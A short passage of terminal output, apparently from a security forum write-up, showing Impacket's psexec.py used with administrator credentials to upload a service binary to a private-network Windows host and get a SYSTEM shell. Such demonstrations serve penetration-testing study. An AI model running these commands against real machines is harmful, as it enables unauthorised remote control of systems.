 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# ./psexec.py hacker/administrator:'admin
'@192.168.188.3
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.188.3.....
[*] Found writable share ADMIN$
[*] Uploading file iyqckCsg.exe
[*] Opening SVCManager on 192.168.188.3.....
[*] Creating service WKvQ on 192.168.188.3.....
[*] Starting service WKvQ.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
先知社区